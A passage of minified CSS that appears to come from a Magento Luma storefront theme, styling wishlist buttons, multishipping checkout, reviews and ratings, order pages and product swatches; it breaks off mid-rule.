.actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#006bb4;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#666;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#666;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #b3b3b3;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#575757;content:'\e61d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #ccc;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:16px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#eee;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #ccc;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #ccc;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #ccc;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'luma-icons';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #00699d}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #00699d}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards 